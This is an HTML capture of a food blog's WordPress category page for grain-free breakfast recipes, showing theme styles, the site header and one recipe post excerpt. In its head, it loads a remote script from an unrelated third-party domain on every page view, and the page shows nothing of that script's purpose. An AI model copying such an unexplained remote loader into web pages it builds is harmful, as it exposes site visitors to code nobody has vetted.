

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thedirtygyro.com/category/grain-free-breakfast/
body_size: 12330
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://thedirtygyro.com/wp-content/uploads/2016/11/TDG-cartoon-burrito.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://thedirtygyro.com/wp-content/uploads/2016/11/TDG-cartoon-burrito.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://thedirtygyro.com/wp-content/uploads/2016/11/TDG-cartoon-burrito.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
			<link rel="pingback" href="https://thedirtygyro.com/xmlrpc.php" />
	<title>Grain Free Breakfast &#8211; The Dirty Gyro</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel="alternate" type="application/rss+xml" title="The Dirty Gyro &raquo; Feed" href="https://thedirtygyro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dirty Gyro &raquo; Comments Feed" href="https://thedirtygyro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Dirty Gyro &raquo; Grain Free Breakfast Category Feed" href="https://thedirtygyro.com/category/grain-free-breakfast/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://thedirtygyro.com/wp-content/themes/mts_bridge/style.css' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>

		body {background: #2dabff;background: -moz-linear-gradient(left, #00c9fd 0%, #1a72bf 100%);background: -webkit-gradient(linear, left top, right top, color-stop(0%,#00c9fd), color-stop(100%,#1a72bf));background: -webkit-linear-gradient(left, #00c9fd 0%,#1a72bf 100%);background: -o-linear-gradient(left, #00c9fd 0%,#1a72bf 100%);background: -ms-linear-gradient(left, #00c9fd 0%,#1a72bf 100%);background: linear-gradient(to right, #00c9fd 0%,#1a72bf 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00c9fd', endColorstr='#1a72bf',GradientType=1 );}
		#header {background-color:#ffffff;background-image:url(https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nobg.png);}
		.navigation-header, .search-open, .search-open::after, .mobile-menu-active .navigation.mobile-menu-wrapper {background:#20252f}
		#secondary-navigation .navigation ul ul {background:#353d4d}
		#primary-navigation, #primary-navigation .navigation ul ul {background-color:#ededed;background-image:url(https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nobg.png);}
		.newsletter-subscribe {background-color:#272d3b;background-image:url(https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nobg.png);}
		#site-footer {background-color:#20252f;background-image:url(https://thedirtygyro.com/wp-content/themes/mts_bridge/images/nobg.png);}
				
		a, .latestPost .title a:hover, .theauthor a:hover, span.thelike:hover, .post-like.active .thelike, .featured-Post:hover .title, .featuredBox .theauthor a, .widget li a:hover, .woocommerce nav.woocommerce-pagination ul li a, .widget li:hover:after, .pagination a, .pagination .page-numbers.dots, .woocommerce nav.woocommerce-pagination ul li a, .post-info a:hover, .widget .wp-subscribe input.submit, .widget .wpt_widget_content .tab-content li:hover:after, .widget .wp_review_tab_widget_content .tab-content li:hover:after, .newsletter-subscribe .widget #wp-subscribe p.text, #secondary-navigation a:hover, #primary-navigation .navigation .menu li:hover > a { color: #2dabff }

		.pace .pace-progress, .ball-pulse > div, .bypostauthor .fn:after, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce span.onsale, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, input[type='submit'], .newsletter-subscribe .widget #wp-subscribe input.submit, #commentform input#submit, .contact-form input[type='submit'], .tagcloud a, .thecategory a, .widget .widget-slider .slide-caption, .widget .owl-controls .owl-dot.active span, .widget .owl-controls .owl-dot:hover span, .widget .owl-prev, .widget .owl-next, .latestPost-review-wrapper, #wpmm-megamenu .review-total-only, html .review-type-circle.latestPost-review-wrapper, .widget .review-total-only.large-thumb, .page-numbers.current, .single .pagination > span.current .currenttext, .widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .wp-subscribe, .cd-tabs-navigation h4 a.selected:after, .pagination .nav-previous a, .pagination .nav-next a, #load-posts a { background: #2dabff }

		.post-like.active .thelike, span.thelike:hover, #site-header #searchform #s:hover, #site-header #searchform #s:focus, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .page-numbers.current, .single .pagination > span.current .currenttext, .widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a, .pagination .nav-previous a, .pagination .nav-next a { border-color: #2dabff }

		
		
		
		.header-social a.header-facebook { color: #2dabff; }.header-social a.header-twitter { color: #2dabff; }.header-social a.header-instagram { color: #2dabff; }
		.bypostauthor > .comment-list .fn:after { content: "Author"; font-size: 14px; padding: 2px 10px; margin-left: 8px; color: #fff; font-weight: normal; border-radius: 2px; }
		
		
			
/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://thedirtygyro.com/wp-content/themes/mts_bridge/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnificPopup-css' href='https://thedirtygyro.com/wp-content/themes/mts_bridge/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thedirtygyro.com/wp-content/themes/mts_bridge/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://thedirtygyro.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedirtygyro.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thedirtygyro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedirtygyro.com/wp-json/wp/v2/categories/7442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedirtygyro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script src="https://alwingulla.com/88/tag.min.js" data-zone="126857" async data-cfasync="false"></script><link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:600|Source+Sans+Pro:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#header #logo a { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 36px; color: #ffffff; }
#secondary-navigation a, .search-wrap { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 15px; color: #eeeeee; }
#primary-navigation a { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 15px; color: #444444;text-transform: uppercase; }
.featuredBox .title { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 16px; color: #121212; }
.latestPost .title { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 24px; color: #121212; }
.post-info, .breadcrumb { font-family: 'Source Sans Pro'; font-weight: normal; font-size: 13px; color: #515151; }
.single-title { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 34px; color: #121212; }
body { font-family: 'Source Sans Pro'; font-weight: normal; font-size: 17px; color: #515151; }
.widget h3 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 20px; color: #121212; }
.widget .post-title, .sidebar .widget .entry-title, .widget .slide-title, .widget .wpt_comment_meta { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 16px; color: #121212; }
.widget { font-family: 'Source Sans Pro'; font-weight: normal; font-size: 16px; color: #121212; }
#site-footer .widget h3 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 16px; color: #ffffff;text-transform: uppercase; }
#site-footer .widget .post-title, #site-footer .widget .entry-title, #site-footer .widget .slide-title, #site-footer .widget .wpt_comment_meta { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 16px; color: #ffffff; }
#site-footer .widget { font-family: 'Source Sans Pro'; font-weight: normal; font-size: 16px; color: #aeb4bf; }
.copyrights { font-family: 'Source Sans Pro'; font-weight: normal; font-size: 14px; color: #aeb4bf; }
h1 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 30px; color: #121212; }
h2 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 28px; color: #121212; }
h3 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 26px; color: #121212; }
h4 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 25px; color: #121212; }
h5 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 22px; color: #121212; }
h6 { font-family: 'Source Sans Pro'; font-weight: 600; font-size: 20px; color: #121212; }
</style>
<link rel="icon" href="https://thedirtygyro.com/wp-content/uploads/2016/11/cropped-TDG-cartoon-burrito-65x65.png" sizes="32x32" />
<link rel="icon" href="https://thedirtygyro.com/wp-content/uploads/2016/11/cropped-TDG-cartoon-burrito-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thedirtygyro.com/wp-content/uploads/2016/11/cropped-TDG-cartoon-burrito-300x300.png" />
<meta name="msapplication-TileImage" content="https://thedirtygyro.com/wp-content/uploads/2016/11/cropped-TDG-cartoon-burrito-300x300.png" />
</head>
<body id="blog" class="archive category category-grain-free-breakfast category-7442 wp-custom-logo wp-theme-mts_bridge main">
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="catcher" class="clear" ></div>
					<div class="sticky-navigation navigation-header" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
										<div class="container clearfix">
																			<div id="search-6" class="widget widget_search">
								
<form method="get" id="searchform" class="search-form" action="https://thedirtygyro.com" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Search..."  />
		<button id="search-image" class="sbutton" type="submit" value=""><i class="fa fa-search"></i></button>
	</fieldset>
</form>
							</div><!-- END #search-6 -->
											</div>
				</div><!--.container-->
			    		        <div id="header">
					<div class="container clearfix">
						<div class="logo-wrap">
																								<h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://thedirtygyro.com">
											<img src="https://thedirtygyro.com/wp-content/uploads/2016/11/logo-tdg-7.png" alt="The Dirty Gyro" width="302" height="72">
										</a>
									</h2><!-- END #logo -->
								
													</div>
													<div class="header-social">
																											<a href="https://www.facebook.com/TheDirtyGyr0/" class="header-facebook" target="_blank"><span class="fa fa-facebook"></span></a>
																																				<a href="https://twitter.com/TheDirtyGyro" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a>
																																				<a href="https://www.instagram.com/thedirtygyro/" class="header-instagram" target="_blank"><span class="fa fa-instagram"></span></a>
																								</div>
											</div><!--#header-->
				</div>
		    			</header>

					<div class="ad-header">
				<div class="container">
					<div id="block-5" class="widget-header"></div>				</div>	
			</div>
		<div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Category: <span>Grain Free Breakfast</span></span>
			</h1>
			<p></p>
									<article class="latestPost excerpt " >
							<a href="https://thedirtygyro.com/no-bake-peanut-butter-cereal-bars-grain-free/" title="No Bake Peanut Butter Cereal Bars (grain free)" class="post-image post-image-left">
					<div class="featured-thumbnail"><img width="475" height="61" src="https://thedirtygyro.com/wp-content/uploads/2022/07/ak-main-logo.png" class="attachment-bridge-featured size-bridge-featured wp-post-image" alt="" title="" decoding="async" srcset="https://thedirtygyro.com/wp-content/uploads/2022/07/ak-main-logo.png 510w, https://thedirtygyro.com/wp-content/uploads/2022/07/ak-main-logo-300x39.png 300w, https://thedirtygyro.com/wp-content/uploads/2022/07/ak-main-logo-175x23.png 175w, https://thedirtygyro.com/wp-content/uploads/2022/07/ak-main-logo-450x58.png 450w" sizes="(max-width: 475px) 100vw, 475px" /></div>									</a>
						<header>
				<h2 class="title front-view-title"><a href="https://thedirtygyro.com/no-bake-peanut-butter-cereal-bars-grain-free/" title="No Bake Peanut Butter Cereal Bars (grain free)">No Bake Peanut Butter Cereal Bars (grain free)</a></h2>
			</header>
			<div class="post-info">
		   							<div class="post-info-left">
							<div class="theauthorimage"><a href="https://thedirtygyro.com/author/chowhub/" class="fn"><img alt='' src='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=25&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0026367d6b5eed1906715738fa00ad6070b6378c57a83555d13a824edbcff38b?s=50&#038;d=mm&#038;r=g 2x' class='avatar avatar-25 photo' height='25' width='25' decoding='async'/></a></div>
							
							<div class="theauthor">By: <span><a href="https://thedirtygyro.com/author/chowhub/" title="Posts by TheDirtyGyro" rel="author">TheDirtyGyro</a></span></div>
							
													<div class="thetime date updated"><span>September 6, 2022</span></div>
									
					</div>
													<div class="post-info-center">
						    <li class="post-like " id="mts_like" data-postid="20395">
		<span class="thelike"><i class="fa fa-thumbs-up"></i><span class="like-count">0</span></span>
    </li>
    <li class="post-dislike " id="mts_dislike" data-postid="20395">      
		<span class="thedislike"><i class="fa fa-thumbs-down"></i><span class="like-count dislike-count">0</span></span>
    </li>
    							<li class="thecomment"><i class="fa fa-comment"></i> <span itemprop="interactionCount">0</span></li>
										
					</div>	
